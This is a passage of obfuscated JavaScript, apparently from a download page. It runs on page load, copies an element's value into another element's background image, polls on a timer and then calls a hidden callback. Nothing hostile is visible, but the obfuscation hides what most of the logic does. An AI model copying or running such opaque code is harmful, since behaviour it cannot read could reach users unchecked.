_0x41374d=document['querySelector'](_0x3d0452(0x1f5,'Ip!#'))[_0xebcb14(0x1fd,'e5Fj')];document[_0x256303(0x1a4,'J8zN')](_0x3d0452(0x18d,'jNw2'))[0x0][_0x159a06(0x1d4,'eB3l')]['backgroundImage']=_0x3d0452(0x1f3,'mB!s')+_0x41374d+')';if(!_0x3623d1)return;clearInterval(_0x228b65),_0x228b65=null,clearTimeout(_0x383ed2),_0x383ed2=null,_0x38b6ef();}catch(_0x2eec13){}},_0x50d723='228420_download',_0x228b65=setInterval(_0x4d19f0,0xfa),_0x383ed2=setTimeout(()=>{if(!_0x228b65)return;clearInterval(_0x228b65),_0x228b65=null,_0x38b6ef();},0x1388);_0x4d19f0();};document[_0x455ecd(0x199,'MewI')]===_0x455ecd(0x1de,'qmIb')?document[_0x455ecd(0x1d2,'QYyr')]('DOMContentLoaded',function(){_0x22761e(!![]);}):_0x22761e(!![]);}()));